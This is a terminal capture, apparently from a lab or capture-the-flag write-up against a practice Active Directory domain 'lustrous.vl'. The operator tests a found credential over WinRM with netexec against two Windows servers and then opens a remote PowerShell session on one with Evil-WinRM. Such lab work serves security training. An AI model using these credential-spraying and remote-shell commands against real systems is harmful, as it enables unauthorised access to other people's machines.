 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# nxc winrm ip_ -u ben.cox -p Trinity1
WINRM       10.10.174.149   5985   LUSDC            [*] Windows Server 2022 Build 20348 (name:L
WINRM       10.10.174.150   5985   LUSMS            [*] Windows Server 2022 Build 20348 (name:L
WINRM       10.10.174.149   5985   LUSDC            [-] lustrous.vl\ben.cox:Trinity1
WINRM       10.10.174.150   5985   LUSMS            [+] lustrous.vl\ben.cox:Trinity1 (Pwn3d!)
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# evil-winrm -i 10.10.174.150 -u ben.cox -p Trinity1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ben.cox\Documents>